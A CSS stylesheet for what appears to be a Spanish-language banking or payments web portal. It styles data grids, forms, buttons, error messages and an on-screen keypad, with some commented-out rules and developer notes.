.ic-page-title{font-weight: bold;font-size: 12px;background-image: url(images/img-bullet-title.gif);background-position: 1px 8px;background-repeat: no-repeat;padding-bottom: 2px; /*color: #9F0101;*/color:#004e61 /*#00812f*/;padding-top: 2px;padding-left: 10px;font-family:'Open Sans', Verdana, Arial, sans-serif;}
.ic-grid-border{border: 1px solid #ffffff; /*margin-top:10px;*/}

.detalle_pesos_titulo {width:100%; float:left; background-color:#FFFFFF; border-top:1px solid #efefef; }
.detalle_pesos_titulo .interno{width: 370px; width: 351px\9; float: left;}
.detalle_pesos_titulo .interno2{width: 270px; width: 250px\9; float: left;}
.detalle_pesos {width:100%; float:left; background-color:#EFEFEF; }
.detalle_pesos .interno{width: 370px; width: 351px\9; float: left;}
.detalle_pesos .interno2{width: 270px; width: 250px\9; float: left;}
.ic-grid{/*border: 1px solid #fffff*//*#CDCDCD*/;border-top: none;}
.ic-grid .ic-button-navigation {min-width:10px;} 
.ic-grid-title-row{color: #333333;}
.ic-grid-title-cell
{
	 
background-repeat: repeat-x;
color: #00AEF0;
/*font-family:'Open Sans', Verdana, Arial, Helvetica, sans-serif;*/
font-family: 'Open Sans',Arial,sans-serif;
font-size: 25px;
/*height: 21px;*/
width:100%;
}

.detalle_pesos_dolares{width:100%;min-width:640px; min-width:610px\9;}
.detalle h4{color:#ABC234;font-size:25px; font-weight:normal;margin:30px 0 15px 0; font-family:'Open Sans';}

.no-back
{
	background-color:Transparent!important;
}
.ads-banner-image
{
	padding:10px 15px 10px 10px;
	background:#FFFFFF -5px -5px;
}
.ads-banner-image img
{
	background:#FFFFFF -5px -5px;
}
.izq
{
float: left;
}
.ic-grid-title-cell-left{ /*width: 18px*/width:0px; height:21px;/* 22px;*/}
.ic-gridB-title-cell{background-image: url(images/ic-bullet-tittlegrid2.gif);background-repeat: no-repeat;background-position: 8px 10px;background-color: #DADADA;padding-right: 2px;padding-left: 20px;font-weight: bold;font-size: 10px;color: #333333;padding-top: 5px;font-family: 'Open Sans', Verdana, Arial, sans-serif;height: 22px;border-top: 1px solid #CDCDCD;}
.ic-gridB-title-cell-left{background-color: #DADADA;border-top: 1px solid #CDCDCD;width: 10px;height: 22px;}
.ic-gridB-title-cell-right{width: 26px;height: 21px;/*width: 21px;height: 18px;*/display:none;}
.ic-grid-header-row{background-color: #F4F4F4;}
.ic-grid-header-cell{padding-left: 4px;padding-bottom: 2px;padding-top: 4px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 22px;}
.ic-grid-header-cell-bot{padding-left: 4px;padding-bottom: 2px;padding-top: 3px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;width: 18px;height: 22px;}
.ic-grid-header-cell-bot-notop{padding-left: 4px;padding-bottom: 2px;padding-top: 3px;border-bottom: 1px solid #CFCFCF;width: 18px;height: 22px;}
.ic-grid-header-cell-text-center{padding-left: 4px;padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: center;}
.ic-grid-header-cell-text{padding-left: 4px;padding-bottom: 2px;padding-top: 4px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: left;}
.ic-grid-header-cell-text-notop{padding-left: 4px;padding-bottom: 2px;padding-top: 4px;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: left;}
.ic-grid-header-cell-text-compact{padding-left: 4px;padding-bottom: 2px;padding-top: 0px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 16px;text-align: left;}
.ic-grid-header-cell-number{padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: right;}
.ic-grid-header-cell-number-notop{padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: right;}
.ic-grid-header-cell-number-compact{padding-right: 4px;padding-bottom: 2px;padding-top: 0px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 16px;text-align: right;}
.ic-grid-header-cell-date{padding-left: 4px;padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: center;}
.ic-grid-header-cell-date-notop{padding-left: 4px;padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: center;}
.ic-grid-header-cell-code{padding-left: 4px;padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: center;}
.ic-grid-header-cell-boolean{padding-left: 4px;padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-top: 1px solid #CFCFCF;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: center;}
.ic-grid-header-cell-boolean-notop{padding-left: 4px;padding-right: 4px;padding-bottom: 2px;padding-top: 4px;border-bottom: 1px solid #CFCFCF;height: 22px;text-align: center;}
a.ic-grid-header-cell-link{font-family: 'Open Sans', Verdana, Arial, sans-serif;color: #B20000;font-size: 10px;font-weight: normal;text-decoration: none;}
a.ic-grid-header-cell-link:hover{text-decoration: underline;}
a.ic-grid-header-cell-link-arrange-up{background-image: url(images/ico-arrow-up.gif);background-repeat: no-repeat;background-position: 5px right;padding-right: 12px;font-family: 'Open Sans', Verdana, Arial, sans-serif;color: #B20000;font-size: 10px;font-weight: normal;text-decoration: none;}
a.ic-grid-header-cell-link-arrange-up:hover{text-decoration: underline;}
a.ic-grid-header-cell-link-arrange-down{background-image: url(images/ico-arrow-down.gif);background-repeat: no-repeat;background-position: 100% 5px;padding-right: 12px;font-family:'Open Sans', Verdana, Arial, sans-serif;color: #B20000;font-size: 10px;font-weight: normal;text-decoration: none;}
a.ic-grid-header-cell-link-arrange-down:hover{text-decoration: underline;}

.ic-grid-item-row{background-color: #ffffff;}
.ic-grid-alternateitem-row{background-color: #F7F7F7;}
.ic-grid-item-cell{padding-left: 4px;padding-top: 6px;vertical-align: top;height: 22px;}
.ic-grid-item-cell-bot{padding-left: 4px;padding-right: 4px;padding-top: 7px;vertical-align: top;width: 10px;height: 22px;}
.ic-grid-item-cell-radio{padding-left: 4px;padding-top: 3px;vertical-align: top;width: 10px;height: 22px;}
.ic-grid-item-cell-combo{padding-right: 4px;padding-top: 2px;padding-bottom: 2px;text-align: right;height: 22px;}
.ic-grid-item-cell-text{padding-left: 4px;padding-top: 6px;vertical-align: top;text-align: left;height: 22px;}
.ic-grid-item-cell-text-compact{padding-left: 4px;padding-top: 0px;vertical-align: top;text-align: left;height: 16px;}
.ic-grid-item-cell-date{padding-left: 4px;padding-right: 4px;padding-top: 6px;vertical-align: top;text-align: center;height: 22px;}
.ic-grid-item-cell-code{padding-left: 4px;padding-right: 4px;padding-top: 6px;vertical-align: top;text-align: center;height: 22px;}
.ic-grid-item-cell-number{padding-right: 4px;padding-top: 6px;vertical-align: top;text-align: right;height: 22px;}
.ic-grid-item-cell-number-compact{padding-right: 4px;padding-top: 0px;vertical-align: top;text-align: right;height: 16px;}
.ic-grid-item-cell-actions{padding-right: 4px;padding-top: 6px;vertical-align: top;text-align: right;height: 22px;}
.ic-grid-item-cell-boolean{padding-left: 4px;padding-right: 4px;padding-top: 6px;vertical-align: top;text-align: center;height: 22px;}
a.ic-grid-action-view{font-size: 9px;color: #B20000;font-family:'Open Sans', Verdana, Arial, sans-serif;text-decoration: none;padding-left: 4px;padding-right: 4px;background-image: url(images/ico-view.gif);background-repeat: no-repeat;background-position: 0px 0px;height: 16px;}
a.ic-grid-action-view:hover{text-decoration: underline;}
.ic-form-row{background-color: white;}
.ic-form-label-title{font-size: 10px;font-family: 'Open Sans', Verdana, Arial, sans-serif;font-weight: bold;padding-left: 10px;padding-top: 15px;padding-bottom: 2px;color: #666666;text-align: left;background-color: white;border-bottom: 2px solid #DFDFDF;}
.ic-form-label{font-size: 10px;font-family:'Open Sans', Verdana, Arial, sans-serif;padding-right: 10px;background-position: 100%;padding-left: 10px;font-weight: bold;background-image: url(images/ic_img-backg-label.gif);padding-bottom: 4px;vertical-align: top;color: #666666;padding-top: 5px;background-repeat: repeat-y;	text-align: right;border-bottom: 1px solid #DFDFDF;}
.ic-form-label-left{font-size: 10px;font-family: 'Open Sans',Verdana, Arial, sans-serif;padding-right: 10px;background-position: 100%;padding-left: 10px;font-weight: bold;background-image: url(images/ic_img-backg-label.gif);padding-bottom: 4px;vertical-align: top;color: #666666;padding-top: 5px;background-repeat: repeat-y;text-align: left;border-bottom: 1px solid #DFDFDF;}
.ic-form-label-no-border{font-size: 10px;font-family: 'Open Sans',Verdana, Arial, sans-serif;padding-right: 10px;background-position: 100%;padding-left: 10px;font-weight: bold;background-image: url(images/ic_img-backg-label.gif);padding-bottom: 4px;vertical-align: top;color: #666666;padding-top: 5px;background-repeat: repeat-y;text-align: right;}
.ic-form-data{font-size: 10px;font-family: 'Open Sans',Verdana, Arial, sans-serif;padding-right: 10px;padding-left: 10px;padding-bottom: 4px;padding-top: 5px;vertical-align: top;text-align: left;border-bottom: 1px solid #DFDFDF;color: #000000;}
.ic-form-data-check{font-size: 10px;font-family: 'Open Sans',Verdana, Arial, sans-serif;vertical-align: top;text-align: left;color: #000000;}
.ic-form-data-right{font-size: 10px;font-family: 'Open Sans',Verdana, Arial, sans-serif;padding-right: 10px;padding-left: 10px;padding-bottom: 4px;padding-top: 5px;vertical-align: top;text-align: right;border-bottom: 1px solid #DFDFDF;color: #000000;}
.ic-form-data-no-border{font-size: 10px;font-family:'Open Sans', Verdana, Arial, sans-serif;padding-right: 10px;padding-left: 10px;padding-bottom: 4px;padding-top: 5px;vertical-align: top;text-align: left;color: #000000;}
.ic-form-data-right-bottom-border{font-size: 10px;font-family: 'Open Sans',Verdana, Arial, sans-serif;padding-right: 10px;padding-left: 10px;padding-bottom: 4px;padding-top: 5px;	vertical-align: top;text-align: left;border-right: 1px solid #DFDFDF;border-bottom: 1px solid #DFDFDF;color: #000000;}
.ic-form-data-right-border{font-size: 10px;font-family: 'Open Sans',Verdana, Arial, sans-serif;padding-right: 10px;padding-left: 10px;padding-bottom: 4px;padding-top: 5px;vertical-align: top;text-align: left;border-right: 1px solid #DFDFDF;color: #000000;}
.ic-form-data-bottom-border{font-size: 10px;font-family: 'Open Sans',Verdana, Arial, sans-serif;padding-right: 10px;padding-left: 10px;padding-bottom: 4px;padding-top: 5px;vertical-align: top;text-align: left;border-bottom: 1px solid #DFDFDF;color: #000000;}
.ic-form-data-no-border{font-size: 10px;font-family: 'Open Sans',Verdana, Arial, sans-serif;padding-right: 10px;padding-left: 10px;padding-bottom: 4px;padding-top: 5px;vertical-align: top;text-align: left;color: #000000;}
.ic-form-data-required{padding-right: 10px;background-position: 0px 7px;padding-left: 10px;font-size: 10px;background-image: url(images/ic_img-data-required.gif);padding-bottom: 4px;vertical-align: top;padding-top: 5px;background-repeat: no-repeat;font-family: 'Open Sans', Verdana, Arial, sans-serif;background-color: #ffffff;text-align: left;color: #000000;border-bottom: 1px solid #DFDFDF;}
.ic-form-data-no-required{padding-right: 10px;background-position: 0px 7px;padding-left: 10px;font-size: 10px;padding-bottom: 4px;vertical-align: top;padding-top: 5px;background-repeat: no-repeat;font-family: 'Open Sans', Verdana, Arial, sans-serif;background-color: #ffffff;text-align: left;color: #000000;border-bottom: 1px solid #DFDFDF;}
/*.ic-control-select
{
	border-right: #666666 1px solid;border-top: #666666 1px solid;
	border-left: #666666 1px solid;border-bottom: #666666 1px solid;
	font-size: 10px;font-family: 'Open Sans', Arial, sans-serif;}*/
	.ic-control-select
{ border-right: none;
    border-top: none;
    border-left: none;
    /*border-bottom: #D8D7D7 1px solid;*/
    font-size: 14px;
    font-family:'Open Sans', Verdana, Arial, sans-serif;
    width: 96%;
    height: 40px;
    /*padding-left: 15px;*/
    color: #333;
    background: transparent;
    /*text-transform:uppercase;*/
border-radius: 0;
/*padding-top:10px;*/
 
-webkit-appearance: none;
}

.ic-form-row-radio input {float:left;}

.ic-control-text{/*border-right: #666666 1px solid;border-top: #666666 1px solid;border-left: #666666 1px solid;border-bottom: #666666 1px solid;*/ border:none; font-size: 14px;font-family: 'Open Sans', Verdana, Arial, sans-serif;width: 120px;}
.ic-control-text-completo{width:94%;}
.ic-control-text-medium{border-right: #666666 1px solid;border-top: #666666 1px solid;border-left: #666666 1px solid;border-bottom: #666666 1px solid;font-size: 10px;	font-family: 'Open Sans', Verdana, Arial, sans-serif;width: 60%;}
.ic-control-text-large{border-right: #666666 1px solid;border-top: #666666 1px solid;border-left: #666666 1px solid;border-bottom: #666666 1px solid;font-size: 10px;	font-family:'Open Sans', Verdana, Arial, sans-serif;width: 100%;}
.ic-control-integer{border-right: #666666 1px solid;border-top: #666666 1px solid;font-size: 10px;border-left: #666666 1px solid;border-bottom: #666666 1px solid;font-family:'Open Sans', Verdana, Arial, sans-serif;text-align: right;width: 120px;}
.ic-control-integer-tiny{border-right: #666666 1px solid;border-top: #666666 1px solid;font-size: 10px;border-left: #666666 1px solid;border-bottom: #666666 1px solid;font-family: 'Open Sans',Verdana, Arial, sans-serif;text-align: right;width: 40px;}
.ic-control-radio{font-size: 14px;font-family: 'Open Sans', Verdana, Arial, sans-serif;}
.ic-control-checkbox{font-size: 14px;font-family:'Open Sans', Verdana, Arial, sans-serif;}
.ic-message{font-size: 14px;background-image: none; /*url(images/img_ico-info.gif);*/vertical-align: top;text-align: left;color: #666666;padding-left: 20px;background-repeat: no-repeat;font-family:'Open Sans', Verdana, Arial, sans-serif;background-position: 2px 9px;padding-top: 6px;}
.ic-subtitle{font-size: 14px;vertical-align: top;text-align: left;color: #666666;padding-left: 10px;background-repeat: no-repeat;font-family:'Open Sans', Verdana, Arial, sans-serif;background-position: 2px 9px;padding-top: 3px; }
.ic-message.fix-width{width:560px !important}

.ic-error-message{color: red !Important;font-size: 12px;font-family:'Open Sans', Verdana, Arial, sans-serif; padding-left:10px;/*white-space: nowrap;*/}
/*.ic-error-message:before {
    border-color: rgba(0, 0, 0, 0) #D8D8D7;
    border-style: solid;
    border-width: 10px 10px 10px 0;
    box-shadow: 0 0 0 0 #D7D7D8;
    content: "";
    display: block;
    left: -11px;
    margin-top: 0;
    position: absolute;
    top: 10px;
    width: 0;
    z-index: 0;
}
.ic-error-message:after {
    border-color: rgba(0, 0, 0, 0) #FFFFFF;
    border-style: solid;
    border-width: 10px 10px 10px 0;
    box-shadow: 0 0 0 0 #D7D7D8;
    content: "";
    display: block;
    left: -10px;
    margin-top: 0;
    position: absolute;
    top: 10px;
    width: 0;
    z-index: 1;
}
.ic-error-message {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #D8D8D7;
    border-radius: 0;
    box-shadow: -2px 2px 2px 0 rgba(178, 178, 178, 0.4);
    min-height: 39px;
    margin-left: 104%;
    margin-top: -42px;
    padding: 0;
    position: relative;
    width: 200px;
    padding-left:9px;
    color:#000!important;
    -webkit-transition: opacity 1s ease-out;
}*/
.ic-error-message-upload{color: Red;font-size: 12px;font-family: 'Open Sans',Verdana, Arial, sans-serif;font-weight: bold;}
.ic-warning-message{color: Red;font-size: 11px;font-family:'Open Sans', Verdana, Arial, sans-serif;}
.ic-message-ok{font-size: 10px;background-image: url(images/img-ok.gif);vertical-align: top;text-align: left;color: #666666;padding-left: 20px;background-repeat: no-repeat;font-family: 'Open Sans',Verdana, Arial, sans-serif;background-position: 2px 4px;padding-top: 6px;}
a.ic-file-button{display: block;background-image: url(images/ic-button-01.gif);background-position: 0px 0px;background-repeat: no-repeat;text-align: center;text-decoration: none;font-family: 'Open Sans',Verdana, Arial, sans-serif;font-weight: bold;font-size: 10px; /*color: #B20000;*/color: #00812f;padding-bottom: 1px;padding-top: 3px;width: 80px;height: 20px;}
a.ic-button-navigation
{
    min-width:100px;
	background-color: #00AEF0;
background-position: 0 0;
color: #FFFFFF !important;
display: table-cell;
font-family: 'Open Sans',Arial,sans-serif;
font-size: 14px;
font-weight: normal;
height: 25px;
padding: 10px;
text-align: center;
text-decoration: none!Important;
vertical-align: middle;
width: 135px;}
a.ic-button-scheduled
{
    min-width:100px;
	background-color: #F89420;
background-position: 0 0;
color: #FFFFFF !important;
display: table-cell;
font-family: 'Open Sans',Arial,sans-serif;
font-size: 14px;
font-weight: normal;
height: 25px;
padding: 10px;
text-align: center;
text-decoration: none!Important;
vertical-align: middle;
width: 135px;}
a.ic-button-navigation-back
{
    min-width:100px;
	background-color: #00CCFF;
	background-position: 0 0;
	color: #FFFFFF;
	display: table-cell;
	font-family: 'Open Sans',Arial,sans-serif;
	font-size: 14px;
	font-weight: bold;
	height: 25px;
	padding: 10px;
	text-align: center;
	text-decoration: none;
	vertical-align: middle;
width: 135px;}

.back a
{
    min-width:100px;
	background-color: #00AEF0;
	background-position: 0 0;
	color: #FFFFFF;
	display: table-cell;
	font-family: 'Open Sans',Arial,sans-serif;
	font-size: 14px;
	height: 25px;
	font-weight: normal;
	padding: 10px;
	text-align: center;
	text-decoration: none;
	vertical-align: middle;
	width: 135px;
}


a.ic-button-navigation-large{display: inline;background-image: url(images/ic-button-01-large.gif);background-position: 0px 0px;background-repeat: no-repeat;text-align: center;	text-decoration: none;font-family:'Open Sans', Verdana, Arial, sans-serif;font-weight: bold;font-size: 10px;color: #B20000;padding-bottom: 1px;	padding-top: 3px;	width: 120px;height: 20px;}
a.ic-button-navigation:hover{}

.ic-last-login{font-size: 10px;color: #666666;font-family: 'Open Sans',Verdana, Arial, sans-serif;}
.ic-grid-link{font-size: 9px;text-align: right;padding-right: 10px; /*color: #B20000;*/color: #00812f;text-decoration: none;}
.ic-banner-link{font-size: 11px;font-weight: bold; /*color: #B20000;*/color: #00812f;text-decoration: underline;}
a.ic-banner-link2{font-size: 11px;font-weight: bold; /*color: #B20000;*/color: #00812f;text-decoration: none;cursor: pointer;}
a.ic-banner-link2:hover{text-decoration: underline;}
a.ic-grid-link{/*color: #B20000;*/color: #00812f;text-decoration: none;}
a.ic-grid-link:hover{text-decoration: underline;}
.form-section{background-color: rgb(244, 244, 244);font-weight: bold;}
.ic-authorizations-header{font-size: 10px;font-family: 'Open Sans', Verdana, Arial, sans-serif;padding-right: 5px;padding-left: 5px;padding-bottom: 1px;padding-top: 3px;vertical-align: top;text-align: left;border-bottom: 1px solid #DFDFDF;color: #000000;background-color: #F7F7F7;text-align: left;}
.ic-authorizations-row{padding-left: 10px;background-color: white;border-bottom: 1px dotted #DFDFDF;padding-bottom: 2px;padding-top: 2px;vertical-align: middle;text-align: left;}
.ic-bot-keyboard{font-family: 'Open Sans',Verdana, Arial, Helvetica, sans-serif;font-size: 12px;color: #000000;text-align: center;vertical-align: middle;background-image: url(images/img-bot-key-bkg.gif);background-repeat: no-repeat;background-color: #EFEFEF;	width: 23px;height: 23px;text-decoration: none;}
.ic-bot-keyboard a{font-family:'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 12px;color: #000000;text-decoration: none;display: block;width: 100%;height: 100%;padding-top: 4px;}
.ic-bot-keyboard a:hover{font-family: 'Open Sans',Verdana, Arial, Helvetica, sans-serif;font-size: 12px;color: #B20000;text-decoration: none;}
.ic-bot-keyboard a:active{font-family: 'Open Sans',Verdana, Arial, Helvetica, sans-serif;font-size: 12px;color: #B20000;text-decoration: none;font-weight: bold;}
.ic-bot-key-clear{font-family: 'Open Sans',Verdana, Arial, Helvetica, sans-serif;font-size: 10px;color: #000000;text-align: left;vertical-align: middle;background-image: url(images/img-bot-key-back-bkg.gif);background-repeat: no-repeat;background-color: #EFEFEF;width: 71px;height: 24px;text-decoration: none;}
.ic-bot-key-clear a{color: #000000;text-decoration: none;display: block;width: 100%;height: 100%;padding-top: 4px;padding-left: 28px;}
.ic-bot-key-clear a:hover{font-family: 'Open Sans',Verdana, Arial, Helvetica, sans-serif;font-size: 10px;color: #B20000;text-decoration: none;}
.ic-bot-key-clear a:active{font-family:'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 10px;color: #B20000;text-decoration: none;font-weight: bold;}
.ic-log-text-error{font-family: 'Open Sans',Verdana, Arial, Helvetica, sans-serif;font-size: 10px;font-weight: bold;color: #FF0000;text-decoration: none;background-image: url(images/ic_icon_error.gif);background-repeat: no-repeat;background-position: 65px 0px;padding-left: 80px;}
.ic-log-text-error-NoPad{font-family:'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 10px;font-weight: bold;color: #FF0000;text-decoration: none;background-image: url(images/ic_icon_error.gif);background-repeat: no-repeat;background-position: 2px 0px;padding-left: 20px;}
.ic-payment-header-first{height: 22px;padding-right: 4px;padding-top: 6px;text-align: right;font-weight: 700;font-size: 10px;border-color: #cfcfcf;color: #666666;border-top: #cfcfcf 1px solid;border-left: #cfcfcf 1px solid;border-right: #cfcfcf 1px solid;background-color: #f4f4f4;}
.ic-payment-header{height: 22px;padding-right: 4px;padding-top: 6px;text-align: right;font-weight: 700;font-size: 10px;border-color: #cfcfcf;color: #666666;border-top: #cfcfcf 1px solid;border-right: #cfcfcf 1px solid;background-color: #f4f4f4;}
.ic-payment-header-first-last-row{height: 22px;padding-right: 4px;padding-top: 6px;text-align: right;font-weight: 700;font-size: 10px;border-color: #cfcfcf;color: #666666;border-top: #cfcfcf 1px solid;border-left: #cfcfcf 1px solid;border-right: #cfcfcf 1px solid;border-bottom: #cfcfcf 1px solid;background-color: #f4f4f4;}
.ic-white-row{height: 22px;padding-right: 4px;padding-top: 6px;text-align: right;font-weight: 700;font-size: 10px;border-color: #cfcfcf;color: #666666;border-top: #cfcfcf 1px solid;border-left: #cfcfcf 1px solid;border-right: #cfcfcf 1px solid;border-bottom: #cfcfcf 1px solid;background-color: white;}
.ic-row-title{height: 22px;padding-right: 4px;padding-top: 6px;text-align: right;font-weight: 700;font-size: 10px;border-color: #cfcfcf;color: #068fbf;border-top: #cfcfcf 1px solid;border-left: #cfcfcf 1px solid;border-right: #cfcfcf 1px solid;border-bottom: #cfcfcf 1px solid;background-color: #f4f4f4;text-decoration: underline;}
.ic-payment-data{height: 22px;padding-right: 4px;padding-top: 6px;vertical-align: top;text-align: right;font-size: 10px;border-color: #cfcfcf;border-top: #cfcfcf 1px solid;border-right: #cfcfcf 1px solid;}
.ic-payment-data-last-row{height: 22px;padding-right: 4px;padding-top: 6px;vertical-align: top;text-align: right;font-size: 10px;border-color: #cfcfcf;border-top: #cfcfcf 1px solid;border-right: #cfcfcf 1px solid;border-bottom: #cfcfcf 1px solid;}
.ic-log-message-link{font-size: 10px;color: #666666;font-family:'Open Sans', Verdana, Arial, sans-serif;}
.ic-log-message-important{border-right: #c9c9c9 1px dotted;padding-right: 20px;border-top: #c9c9c9 1px dotted;padding-left: 20px;font-size: 10px;padding-bottom: 10px;border-left: #c9c9c9 1px dotted;color: #666666;padding-top: 10px;border-bottom: #c9c9c9 1px dotted;font-family:'Open Sans', Verdana, Arial, sans-serif;}
.ic-log-message-important-space{padding-right: 5px;padding-left: 5px;}
.ic-administration-newpassword{font-size: 12px;font-family: 'Open Sans',Verdana, Arial, sans-serif;font-weight: bold;padding-right: 10px;padding-left: 10px;padding-bottom: 4px;padding-top: 5px;vertical-align: top;text-align: center;border-bottom: 1px solid #DFDFDF;color: #000000;}
.ic-ofertar-message{font-size: 10px;font-family: 'Open Sans',Verdana, Arial, sans-serif;padding-right: 5px;padding-left: 5px;padding-bottom: 5px;padding-top: 5px;vertical-align: middle;text-align: left;border-bottom: 1px solid #DFDFDF;color: #000000;background-color: #F7F7F7;text-align: left;}
.dxgvHeader, div .dxgvHeader{height:48px; cursor: pointer;white-space:normal;padding: 4px 6px 5px 6px;border: none;/*background-color: #f4f4f4;*/background-color:#FFF/*#ffffffph*/;overflow: hidden;-moz-user-select: none; border-top: solid 1px #F1F1F1 !important; border-bottom: solid 1px #F1F1F1 !important}
.dxgvHeader, .dxgvHeader table, div .dxgvHeader, div .dxgvHeader table
{color: #264E72;
font-family: 'Open Sans',Arial,Helvetica,sans-serif;
font-size: 18px;
text-align: center;
}


.dxgvEditFormDisplayRow td.dxgv, .dxgvDataRow td.dxgv, .dxgvDataRowAlt td.dxgv, .dxgvSelectedRow td.dxgv, .dxgvFocusedRow td.dxgv
{overflow: visible;border-bottom: 0px;border-right: 0px;border-top: 0;border-left: 0;padding: 0px 6px 0px 6px; border-bottom:1px solid #EFEFEF; }
.dxgvHeader td{white-space:normal !Important;
               background-color: transparent;
    /*background-image: url("images/flecha_ordenar.png");*/
    background-position: 0 0;
    background-repeat: no-repeat;
    height: 15px;
    width: 15px;}

/*----Agregados-----*/
.permisos_esquemas .dxgvControl,.permisos_esquemas .dxgvDisabled{ background:#EFEFEF !Important;/*#90989A; */background-color:#EFEFEF !Important;/*#90989A;*/}
.permisos_esquemas .dxgvHeader,.permisos_esquemas .dxgvHeader table{background:#EFEFEF !Important; color:#666 !Important;/*border-bottom:1px solid #ff00ff !Important;*/}

.dxgvControl, .dxgvDisabled, div .dxgvControl, div .dxgvDisabled{-x-system-font: none;background-color: #FFFFFF;border: 0px solid #9F9F9F;color: Black;cursor: default;font-family:'Open Sans', Tahoma;font-size: 11px; /*---Rossana--------*/ /*font-size-adjust:none;*/ /*font-stretch:normal;*/font-style: normal;font-variant: normal;font-weight: normal;line-height: normal;border-bottom: 1px solid #EFEFEF;}
.dxgvTable, div .dxgvTable{overflow:visible; border-collapse: separate !important;color: #333333;font-family: 'Open Sans', Verdana, Arial, Helvetica, sans-serif;font-size: 14px; /*---Rossana--------*/ /*font-size-adjust:none;*/font-style: normal;font-variant: normal;font-weight: normal;line-height: normal; }

.dxgvDataRow.ic-grid-row01, div .dxgvDataRow.ic-grid-row01{ background:#FFFFFF/*#f2f2f2*/; }
.dxgvDataRow.ic-grid-row02, div .dxgvDataRow.ic-grid-row02{ background:#FFFFFF/*#f2f2f2*/; }
.dxgvDataRow.ic-grid-row02:hover, div .dxgvDataRow.ic-grid-row02:hover{ background:/*#009EC5*/#EFEFEF;}
.dxgvDataRow.ic-grid-row01:hover, div .dxgvDataRow.ic-grid-row01:hover{ background:/*#009EC5*/#EFEFEF;}
.dxgvDataRow:hover, div .dxgvDataRow:hover{ background:/*#009EC5*/#EFEFEF;}
.dxgvDataRow:hover td{ background:/*#009EC5*/#EFEFEF;}

.dxMainTable.ic-grid-row03, div .dxMainTable.ic-grid-row03{ background:#DCDCDC; }

.dxgvDetailRow td.dxgvHeader, div .dxgvDetailRow td.dxgvHeader{background:#b1b2b3;border-bottom: 1px solid #EFEFEF; border-right:0}
.dxgvDetailRow td.dxgv, div .dxgvDetailRow td.dxgv{border-bottom: 2px solid #EFEFEF; border-color:#fff; padding: 0 10 0 10; background-color:#f2f2f2}

/*.dxgvEditFormDisplayRow td.dxgv, .dxgvDataRow td.dxgv, .dxgvDataRowAlt td.dxgv, .dxgvSelectedRow td.dxgv, .dxgvFocusedRow td.dxgv
*/
.dxgvDetailRow td.dxgvHeader table, div .dxgvDetailRow td.dxgvHeader table{color:#264E72/*#004e61;*/; /*text-decoration:underline;*/}

.ic-grid-cell-left{text-align: left;padding-left: 10px;border-bottom: 1px solid #E6E6E6;border-left: 0;border-right: 0;border-top: 0;font-size: smaller;}
.ic-grid-cell-right{text-align: right;padding-right: 10px;border-bottom: 1px solid #E6E6E6;border-left: 0;border-right: 0;border-top: 0;font-size: smaller;}
.ic-grid-item-cell-text-compact-quotation{padding-right: 0px;padding-top: 5px;padding-left: 5px;padding-bottom: 5px;vertical-align: top;text-align: left;height: 16px;font-size: 9px;font-family:'Open Sans', Arial, Verdana;color: #333333;}
.ic-welcome{padding: 5px,20px,5px,20px;padding: font-size: 12px;font-family: 'Open Sans',Verdana, Arial, sans-serif;color: #666666;text-align: justify;}

.ic-grid-row-quotation01{font-family: 'Open Sans',Verdana, Arial, sans-serif;padding-bottom: 4px;vertical-align: middle;color: #333333;padding-top: 5px;text-align: right;border-bottom: 1px solid #E6E6E6;border-left: 1px solid #FFFFFF;border-right: 1px solid #FFFFFF;background-color: #FFFFFF;height: 20px;}
.ic-grid-row-quotation02{font-family: 'Open Sans',Verdana, Arial, sans-serif;padding-bottom: 4px;vertical-align: middle;color: #333333;padding-top: 5px;text-align: right;border-bottom: 1px solid #E6E6E6;border-left: 1px solid #FFFFFF;border-right: 1px solid #FFFFFF;background-color: #f4f4f4;height: 20px;}

.dxGridView_gvHeaderSortDown
{
    background-color: transparent;
    background-image: url("images/flecha_ordenar.png");
    background-repeat: no-repeat;
    height: 7px;
    width: 15px;
      background-position: 0px -7px;
}

.dxGridView_gvHeaderSortUp
{
    background-color: transparent;
    background-image: url("images/flecha_ordenar.png");
    background-repeat: no-repeat;
    height: 7px;
    width: 15px;
      background-position: 0px 0px;
}

.dxgvDetailCell, .dxgvPreviewRow td.dxgv, .dxgvEmptyDataRow td.dxgv
{
	border-width: 0;	
}

/*--- cesarv ----*/
.dxgvDataRow td.dxgv { word-wrap: break-word;}
/*..............*/

/*---Rossana--------*/
.ic-overflow{/*height: expression( this.scrollHeight > 400 ? "400px" : "auto" );*/ /* sets max-height for IE */max-height: 400px; /* sets max-height value for all standards-compliant browsers */ /*overflow-y: auto; */ /*overflow-x: hidden;    */}
/*---Rossana--------*/

/*RR - C�digo agregado desde S.*/
.ic-wiz-tittle{padding-left: 16px;font-weight: bold;font-size: 12px;color: #00812f; /*COLOR: #9f0101;*/font-family: 'Open Sans', Verdana, Arial, sans-serif;vertical-align: top;}
.ic-wiz-subtitle{font-size: 11px;font-family: 'Open Sans', Verdana, Arial, sans-serif;font-weight: bold;}
